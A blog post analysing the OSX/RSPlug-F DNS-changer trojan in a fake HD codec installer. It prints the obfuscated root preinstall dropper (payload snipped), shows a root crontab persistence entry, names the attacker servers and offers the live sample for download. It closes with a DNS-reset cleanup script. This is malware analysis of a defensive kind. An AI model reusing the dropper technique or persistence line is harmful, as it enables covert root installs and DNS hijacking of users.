OK… I might be a bit late to the party (and Conficker is grabbing all the headlines) but there were some interesting things I found looking at the headline grabbing trojan OSX/RSPlug-F. Thanks to the effervescent Graham Cluley for his witty post with video demonstration of OSX/RSPlug-F being detected. It’s what started this investigation.
So, being the curious guy I am I decided to download the very same file Graham did in his demo. While, hdtvxvid.org had since fixed their hijacked page, luckily the status bar had a readable URL that with some squinting I was able to decipher it… So I downloaded the sucker, you can too!
Live Code: OSX/RSPlug-F trojan
And what else can I say but: I’ll be darned if I can get the thing to work! Actually I do get it to work, but due to some coding errors out of the box, it’s a dud.
So let’s start the dissection:
The URL downloads HDTVPlayerv3.5.dmg, inside is contained install.pkg, which if you’re using Safari on a Mac and have the damnable default of “Open ‘Safe’ files after Downloading” it’ll go right to the installer. Which let me note Open “Safe” Files after downloading is the stupidest thing to happen to browsers since Active-X. The air quotes around “Safe” do not help, Apple, it’s a sly wink and a nod that no file type is totally safe but *shrug* whatcha gonna do? I’ll tell you what: don’t make it a dang default!

Firefox is not off the hook either, let me bring up the poisonous Firefox convenience: “predownloading”. Did everyone notice how the virus alert for Graham pops up before he clicks save? How Firefox initiates downloads immediately to cache and upon the user clicking Save it copies it to the destination or if the click Cancel it stays there. I think Firefox’s behaviour is ridiculous, yes it might make me happy when I download some ginormous game demo and come back hours later having forgotten to click Save and am pleasantly surprised that “hey it’s already here!”, but otherwise let me decide what and when something goes on my hard drive.
Anyway… let’s look at an Installer window the average user won’t look at: Show Files
./AdobeFlash
./Mozillaplug.plugin
./Mozillaplug.plugin/Contents
./Mozillaplug.plugin/Contents/Info.plist
./Mozillaplug.plugin/Contents/MacOS
./Mozillaplug.plugin/Contents/MacOS/VerifiedDownloadPlugin
./Mozillaplug.plugin/Contents/Resources
./Mozillaplug.plugin/Contents/Resources/VerifiedDownloadPlugin.rsrc
./Mozillaplug.plugin/Contents/version.plist
First couple of suspect thing is a single flat file called AdobeFlash and then Mozillaplug.plugin, which is really just the mysterious VerifiedDownloadPlugin. No mention of Cinema eh?
Take a gander in Info.plist of install.pkg to see where it goes:
IFPkgFlagDefaultLocation /Library/Internet Plug-Ins/
So then, why would it need root privileges for an admin writable folder, eh?

IFPkgFlagAuthorizationAction RootAuthorization, for those following along in the Info.plist
Bonus: CFBundleGetInfoString = who cares
Double Secret Bonus:
Resource/en.lproj/Description.plist IFPkgDescriptionDescription = shutdafuckup
Strangely when you look in both the logs created by Installer.app in /var/log/installer.log:
Leopard it says: "admin auth received to install"
Tiger says: "Administrator authorization granted."
I don’t know why you wouldn’t want the logs to clearly state root privileges were given, but there you have it, it doesn’t.
So what does it do with the root privileges? Hmmm? Let’s look in the preinstall/preupgrade scripts which are identical because apparently the author didn’t realize that a preflight script would kill two birds with one stone.
#!/bin/sh
if [ $# != 1 ]; then type=0; else type=1; fi && tail -37 $0 | sed '/\n/!G;s/\(.\)\(.*\n\)/&\2\1/;//D;s/.//' | uudecode -o /dev/stdout | sed 's/applemac/AdobeFlash/' | sed 's/bsd/7000/' | sed 's/gnu/'$type'/' >`uname -p` && sh `uname -p` && rm `uname -p` && exit
yksrepsak 777 nigeb
O(2/H178PI@(C%6;EQ&<#-RX"-Y(2/21$1!!52M
.... <SNIP> ....
*4F;DI`8*(B(`A$8*TD(`5T4^<3+4EC-8
`
dne
OK, so it takes the tail of itself , does some sed magic to flip around the reveresed UUEncoded data, spit it out, replace ‘applemac’ with ‘AdobeFlash’ (remember that’s in the bom payload), replace bsd with 7000, gnu with a boolean value that depends on whether there are any arguments when the script is called. Then after all that sed nonsense, names the file the result of uname -p, attempts to execute the file (as root), delete that file, then exit.
Well, we’ll get to the ‘unencrypted’ payload in a sec let’s run this and see what happens leopard-fail anf tiger-fail — they fail. As a consequence, the AdobeFlash is NOT installed, but it is the same code as the preinstall so, still not off the hook here.Let’s see where we’re at:
The root crontab is altered to inlude: * */5 * * * /Library/Internet Plug-Ins/AdobeFlash
Since the script fails, the package does not install, so the crontab pointing to it is useless…
i386 is left in the root, it doesn’t get a chance to delete itself, considering that all those && statements mean “execute the next step only if the last thing completed correctly”, since it fails it doesn’t get deleted.
i386 contains some more backward UUEncoded data with and some more sed replacements, then pipes it all into perl, here’s the perl code it attempts to run, but unfortunately it fails on line 14 and goes no further. But let’s say we fix the code so it can talk to the server, get a response, and parse the output into a file…
685 is downloaded to /tmp where it runs, does some more sed string swaps, secret decoder ring translations for the DNS servers, outputs this — the nasty part that changes your DNS entries, then deletes the temp file. It makes good use of the very handy concept of “here documents” to script scutil to change the DNS servers, which seem to rotate, you’ll get new servers everytime you run it, suffice to say, the Ukranian subnet of 85.255.112.xxx is totally compromised, as well as 94.247.2.109 the Latvian server from which the files are downloaded. But who knows who’s financing and running it in this global day and age. But the propensity for matryoshka style nested code seems telling :)
Running some dig commands to get DNS answers from the servers reveals they are given back valid addresses, currently, but I only tested a few sites, it might only have redirection for select dummy bank sites they have set up, who knows…
The lesson here is: Always use Installer to look at the Files, see what your authorization level is, check out the pre/post scripts and generally do what only 1% of the most vigilant of the population would do and you’ll be fine. Hopefully, root authorization will carry more weight in the Installer.app UI and say “Hey are your sure you want to grant root — REALLY!?”, pre/postflight scripts will be easier to look in UI (I am dreaming aren’t I), the logs won’t lie about the auth level (very do-able), and Firefox will respect my wishes and only truly Save when I click Save… (it’s open source, easy to change, but it’ll take a flame war to settle it)
Until then, I hope you enjoyed this malware tour, stay safe and away from porn sites with 3rd party HD codecs.
Update:
I suppose it’d be helpful to add some instructions on how to reverse the scutil modifications, here’s the script (the code might look familiar)
#!/bin/sh
if (( $(id -u) != 0 )); then echo "Please run with sudo" && exit 1; fi
PSID=$( (/usr/sbin/scutil | /usr/bin/grep PrimaryService | /usr/bin/sed -e 's/.*PrimaryService : //')<< EOF
get State:/Network/Global/IPv4
d.show
quit
EOF
)
/usr/sbin/scutil << EOF
remove State:/Network/Service/$PSID/DNS
quit
EOF
echo "Please toggle your network adapter on/off to refresh DNS servers from DHCP"
Basically it nukes the DNS entries that got hosed, then pulls down the DHCP info, uless you have manually entered DNS settings, in which case, you should know what you’re doing.